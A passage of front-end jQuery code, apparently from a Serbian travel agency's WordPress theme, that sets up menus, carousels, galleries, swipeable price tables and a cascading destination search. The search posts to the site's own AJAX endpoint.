            jQuery(this).toggleClass('rotate-icon');
            jQuery(this).closest('.single-aviokarta').find('.col-md-8.mob-hidden').toggleClass('show-avio-info');
        });


        const queryString = window.location.search;
        const urlParams1 = new URLSearchParams(queryString);
        const iframeGet = urlParams1.get('iframe');

        if (urlParams1.get('iframe') == 'da') {

            jQuery('.reklamacije-sekcija .collapse').on('show.bs.collapse', function(e) {
                jQuery('.single-accordion-uslovi div.collapse').removeAttr('data-parent');
            });

        } else {

            /*mobile menu*/
            var menu = new MmenuLight(
                document.querySelector('#menu'),
                'all'
            );

            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                // slidingSubmenus: true,
                theme: 'light',
                title: 'Ponuda'
            });

            var drawer = menu.offcanvas({
                position: 'right'
            });

            //  Open the menu.
            document.querySelector('#nav-icon')
                .addEventListener('click', evnt => {
                    evnt.preventDefault();
                    drawer.open();
                });

            jQuery(".mob-menu-close").click(function() {
                drawer.close();
            });

            
            //collapse animate
            jQuery('.accordion-sekcija .collapse').on('show.bs.collapse', function(e) {
                var $card = jQuery(this).closest('.card');
                var $open = jQuery(jQuery(this).data('parent')).find('.collapse.show');
                
                var additionalOffset = 0;
                if($card.prevAll().filter($open.closest('.card')).length !== 0)
                {
                    additionalOffset =  $open.height();
                }
                jQuery('html,body').animate({
                scrollTop: $card.offset().top - additionalOffset - jQuery('header').outerHeight() - 0
                }, 500);
            });
        }

        $('.open-contact').click(function() {
            $('.floating-contact').toggleClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-contact .contact-close-btn').click(function() {
            $('.floating-contact').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('.open-search').click(function() {
            $('.floating-search').toggleClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-search .contact-close-btn').click(function() {
            $('.floating-search').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('#nav-icon').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        });

        $('.btn-filter').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').addClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-filteri-ponuda .contact-close-btn').click(function() {
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').removeClass('open');
        });


        $('.overlay-black').click(function() {
            $('.overlay-black').removeClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        })

        $('.read-more-opis').click(function() {
            $('.add-overlay').toggleClass('light-overlay');
        })


        jQuery('div#pills-tabContent .tab-pane .owl-carousel').each((index, element) => {
            jQuery(element).owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dotsContainer: '#customDots-' + index,
                navText: ["<span class='icon-arrow-left' aria-label='left arrow'></span>", "<span class='icon-arrow-right' aria-label='right arrow'></span>"],
                margin: 30,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        })

        jQuery('.ponude-slajder').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-nav-dots',
            navText: ["<span class='icon-left-arrow' aria-label='left arrow'></span>", "<span class='icon-right-arrow' aria-label='right arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 3,
                    mouseDrag: false,
                }
            }
        });

        jQuery('.ponude-slajder-home').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-home-nav-dots',
            navText: ["<span class='icon-left-arrow'></span>", "<span class='icon-right-arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1.3,
                    margin: 20
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 4,
                    mouseDrag: false,
                }
            }
        });

        if (jQuery(window).width() > 1030) {

            $owlContainer = $('.vesti-slider');
            $owlSlides = $owlContainer.children('div');

            if ($owlSlides.length > 2) {
                jQuery('.vesti-slider').owlCarousel({
                    loop: true,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            } else {
                jQuery('.vesti-slider').owlCarousel({
                    loop: false,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            }
        }

        jQuery('.soba-slider').owlCarousel({
            loop: false,
            nav: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: true,
            margin: 30,
            rewind: true,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 3
                },
                1030: {
                    items: 1
                }
            }
        });

        jQuery('.poslovnice-header').owlCarousel({
            loop: true,
            nav: false,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: false,
            margin: 15,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 3
                },
                1200: {
                    items: 3,
                },
                1400: {
                    items: 4,
                    autoplay: false,
                },
                1600: {
                    items: 4,
                    autoplay: false,
                    margin: 30,
                }
            }
        });




        jQuery(document).ready(function($) {

            // window.addEventListener("orientationchange", function(){

            //     const isLandscape = window.matchMedia("(orientation:landscape)").matches;

            //     console.log('obrnusmo ga');

            //     jQuery('.euroturs-galerija').lightGallery({
            //         showThumbByDefault : false,
            //     });
            // });

            jQuery('.euroturs-galerija').lightGallery({
                selector: '.owl-item:not(.cloned) .gallery-item',
                share: false,
                download: false,
                rotate: false,
                showThumbByDefault: true,
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });

            jQuery('#video-gallery').lightGallery({
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });
        });

        jQuery('div.otvori-galeriju').click(function() {
            jQuery('#euroturs-galerija li').first().click();
        });

        jQuery('div.otvori-video').click(function() {
            jQuery('#video-gallery a').first().click();
        });
    });


    jQuery(document).ready(function($) {

        jQuery(".main-table").each((index, value) => {
            jQuery(value).clone(true).appendTo(jQuery(value).closest('.table-scroll')).addClass('clone');

        });

        let pomeraj = $(window).width() < 640 ? [3, 2] : [5, 3];


        $('a[data-toggle="tab"]').on('shown.bs.tab', function(e) {
            let tableFixedW = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .d-blue-cell .fixed-side').outerWidth();
            let tableWidth = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll').outerWidth();

            let cellW = (tableWidth - tableFixedW) / pomeraj[0];

            jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').css('min-width', cellW + 'px').css('max-width', cellW + 'px');
            const markerElement = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th.closest-date-marker');
            const markerIndex = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').index(markerElement);

            etTableControl(true, $('.tbl-right'), markerIndex - 2, true);


            /*swipe table*/
            var swipeTable = document.querySelector('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll');

            var mc = new Hammer(swipeTable);

            mc.on("swipeleft swiperight", function(ev) {
                if (ev.type === 'swipeleft') {
                    etTableControl(true, $('.tbl-right'), pomeraj[1]);
                } else if (ev.type === 'swiperight') {
                    etTableControl(false, $('.tbl-left'), pomeraj[1]);
                }
            });
        });


        $('.tbl-left').on("click", function() {
            etTableControl(false, this, pomeraj[1]);
        });

        $('.tbl-right').on("click", function() {
            etTableControl(true, this, pomeraj[1]);
        });

        function etTableControl(direction, current, pomeraj, reset = false) {
            let newPosition;
            const table = jQuery(current).closest('div#paketiTabContent .tab-pane.active .tab-pane.active .table-with-arrows').find('.responsive-table');
            if (reset) {
                table.scrollLeft(0);
            }
            const scrollPosition = table.scrollLeft();

            const watchingElement = table.find('tr.d-blue-cell th.text-center').outerWidth() * pomeraj;

            if (direction) {
                newPosition = (scrollPosition + watchingElement);
            } else {
                newPosition = (scrollPosition - watchingElement);
            }

            table.animate({
                scrollLeft: newPosition
            }, 300);
        }


        // Scroll to table when click on price
        const btnCena = document.querySelectorAll('.soba-cena button');
        const tabGroup = document.getElementById('myTab');

        btnCena.forEach((btn, index) => {
            btn.addEventListener('click', scrollToTab);
        });

        function scrollToTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
            jQuery('html, body').animate({
                scrollTop: jQuery(tabGroup).offset().top - jQuery('header').outerHeight()
            }, 500);
        }

        function openPriceTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
        }

        // on load scroll
        const urlParams = new URLSearchParams(window.location.search);
        const myParam = urlParams.get('season');
        if (myParam === 'active') {
            scrollToTab();
        }
        if (myParam === 'activePrice') {
            openPriceTab();
        }

        //prikazivanje usluga za popunjavanje select polja u formi za upit
        const listaUsluga = jQuery('#usluge-smestaja li').map((i, item) => {
            const optionElement = document.createElement('option');
            optionElement.innerHTML = item.textContent;
            optionElement.value = item.textContent;
            jQuery('#uslugeSelect').append(optionElement);
            //return optionElement;
            //return jQuery(`<option value="${item.textContent}">${item.textContent}</option>`)
        });

        //dodavanje klase za input polje kada je popunjeno
        (function inputBlurHelper() {
            $(document).on('blur', 'input', function() {
                if ($(this).val() !== "") $(this).addClass('notempty');
                else $(this).removeClass('notempty');
            });
        })();

        const cf7spans = jQuery('.wpcf7-form-control-wrap');
        cf7spans.each(function(index, value) {
            const cf7label = jQuery(value).next('label');
            jQuery(value).append(cf7label);
        });


        const currentURL = window.location.pathname;

        //pretraga na pocetnoj strani
        const tipPonudeSelect = jQuery('#tipPonude');
        const tipPonudeSelectFloat = jQuery('#tipPonude-float');
        const drzavaSelect = jQuery('#drzava');
        const drzavaSelectFloat = jQuery('#drzava-float');
        const mestoSelect = jQuery('#mesto');
        const mestoSelectFloat = jQuery('#mesto-float');

        var tipPonudeID = tipPonudeSelect.val();
        var tipPonudeIDFloat = tipPonudeSelectFloat.val();
        var drzavaID = drzavaSelect.val();
        var drzavaIDFloat = drzavaSelectFloat.val();
        var mestoID = mestoSelect.val();
        var mestoIDFloat = mestoSelectFloat.val();

        var hasPretraga = urlParams.get('pretraga');

        getVariables();

        //ako koristi pretragu sa pocetne, ulazi u IF, ako ne onda u ELSE
        if (window.location.href.indexOf("/pretraga") > -1) {
            loadHome();
        } else {
            load();
        }

        function getVariables() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);

            if (!isNullOrUndefined(urlParams.get('tipPonude'))) {
                tipPonudeID = urlParams.get('tipPonude');
            }
            if (!isNullOrUndefined(urlParams.get('drzava'))) {
                drzavaID = urlParams.get('drzava');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija'))) {
                mestoID = urlParams.get('destinacija');
            }
            if (!isNullOrUndefined(urlParams.get('mesto'))) {
                mestoID = urlParams.get('mesto');
            }

            if (!isNullOrUndefined(urlParams.get('tipPonude-float'))) {
                tipPonudeIDFloat = urlParams.get('tipPonude-float');
            }
            if (!isNullOrUndefined(urlParams.get('drzava-float'))) {
                drzavaIDFloat = urlParams.get('drzava-float');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija-float'))) {
                mestoIDFloat = urlParams.get('destinacija-float');
            }
            if (!isNullOrUndefined(urlParams.get('mesto-float'))) {
                mestoIDFloat = urlParams.get('mesto-float');
            }
        }

        function isNullOrUndefined(value) {
            return typeof value == null || typeof value == undefined;
        }

        async function prikazDrzava() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id=' + tipPonudeID,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava').html(html);
                    }
                    mestoSelect.val('').trigger('change');
                }
            });
        }

        async function prikazDrzavaFloat() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id-float=' + tipPonudeIDFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava-float').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava-float').html(html);
                    }
                    mestoSelectFloat.val('').trigger('change');
                }
            });
        }

        async function ajaxOtherCounties(drzava, tipPonude) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id=' + drzava + '&tipPonude=' + tipPonude,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto').html(html);
                    }
                }
            });
        }

        async function ajaxOtherCountiesFloat(drzavaFloat, tipPonudeFloat) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id-float=' + drzavaFloat + '&tipPonude-float=' + tipPonudeFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto-float').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto-float').html(html);
                    }
                }
            });
        }

        async function prikazMestaBezSmestaja() {
            await ajaxOtherCounties(drzavaID, tipPonudeID);
        }

        async function prikazMestaBezSmestajaFloat() {
            await ajaxOtherCountiesFloat(drzavaIDFloat, tipPonudeIDFloat);
        }

        // pretraga - sve ostalo
        function loadHome() {

            prikazDrzava().then(response => {
                drzavaSelect.val(drzavaID);

                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            });

            prikazDrzavaFloat().then(response => {
                drzavaSelectFloat.val(drzavaIDFloat);

                prikazMestaBezSmestajaFloat().then(response => {
                    if (mestoIDFloat) {
                        mestoSelectFloat.val(mestoIDFloat);
                    }
                });
            });

        }

        function load() {
            if (currentURL != '/') {
                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            }

            prikazMestaBezSmestajaFloat().then(response => {
                if (mestoIDFloat) {
                    mestoSelectFloat.val(mestoIDFloat);
                }
            });
            
        }

        tipPonudeSelect.on('change', function() {
            tipPonudeID = jQuery(this).val();
            prikazDrzava();
        });

        tipPonudeSelectFloat.on('change', function() {
            tipPonudeIDFloat = jQuery(this).val();
            prikazDrzavaFloat();
        });

        jQuery('#drzava').on('change', function() {
            drzavaID = jQuery(this).val();
            tipPonudeID = jQuery('#tipPonude').val();
            prikazMestaBezSmestaja();
        });

        jQuery('#drzava-float').on('change', function() {
            drzavaIDFloat = jQuery(this).val();
            tipPonudeIDFloat = jQuery('#tipPonude-float').val();
            prikazMestaBezSmestajaFloat();
        });

        jQuery('select#tipPonude').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
                jQuery('.home-pretraga .polje-destinacija').hide();
                jQuery('.home-pretraga .polje-putovanjeDrzava').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
                jQuery('.home-pretraga .polje-destinacija').show();
                jQuery('.home-pretraga .polje-putovanjeDrzava').hide();
            }
            
            if(jQuery(this).val() == 801 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto').prop('disabled', true);
                jQuery('.home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto').prop('disabled', false);
                jQuery('.home-destinacija-field').removeClass('dest-disabled');
            }
        });

        jQuery('select#tipPonude-float').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
                jQuery('.float-search-form .polje-destinacija').hide();
                jQuery('.float-search-form .polje-putovanjeDrzava').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
                jQuery('.float-search-form .polje-destinacija').show();
                jQuery('.float-search-form .polje-putovanjeDrzava').hide();
            }
            if(jQuery(this).val() == 801) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto-home').prop('disabled', true);
                jQuery('.float-search-form .home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto-home').prop('disabled', false);
                jQuery('.float-search-form .home-destinacija-field').removeClass('dest-disabled');
            }
        });

        // document.getElementById('sidebar-search-form').addEventListener('submit', function(e){
        //     e.preventDefault();
        //     console.log('aca');
        //     location.href = location.href.replace(/(\/page\/)+[\w]/g, '');
        // });


    });



    jQuery( document ).ready(function() {
        if (window.history.state != null) {
            jQuery('.destinacije-listing').html(window.history.state);
            ///$('.malinky-load-more a').attr("href", url.href.slice(0, url.href.lastIndexOf('/') - 1) + (str + 1) + '/');
        }
        console.log(window.history.state);


    });